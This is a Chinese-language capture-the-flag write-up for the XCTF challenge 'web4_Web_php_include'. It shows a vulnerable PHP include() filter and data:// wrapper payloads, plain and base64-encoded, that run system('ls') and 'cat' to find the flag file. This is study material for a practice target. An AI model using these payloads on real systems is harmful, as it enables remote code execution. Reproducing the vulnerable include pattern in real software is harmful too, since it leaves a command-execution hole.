web4_Web_php_include

key:data://伪协议执行命令

此题其他解法👇

XCTF高手进阶区 web4_Web_php_include writeup(一)

XCTF高手进阶区 web4_Web_php_include writeup(三)

XCTF高手进阶区 web4_Web_php_include writeup(四)



①打开页面还是那串代码👇

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>但是这次我们选择另一种思路,另辟蹊径

②在上一个wp中我们使用了大小写巧妙绕过

假如题目使用了不区分大小写的stristr()和str_ireplace(),我们又该怎么办呢?

我们可以使用另一种伪协议data://👇

👉直接形式

data://text/plain,<?php 执行内容 ?>

👉base64加密形式

data://text/plain;base64,执行内容加密后的代码

因此可以类似上一个wp一样构造system命令

GET传参下列任何一个参数即可👇

直接形式

?page=data://text/plain,<?php system("ls")?>

加密形式

?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=执行情况👇

发现了目标文件fl4gisisish3r3.php

③用类似的办法cat一下这个文件👇

直接形式

?page=data://text/plain,<?php system("cat fl4gisisish3r3.php")?>

加密形式

?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik/Pg==执行后发现啥也没有???



别急,flag藏在了源代码里👇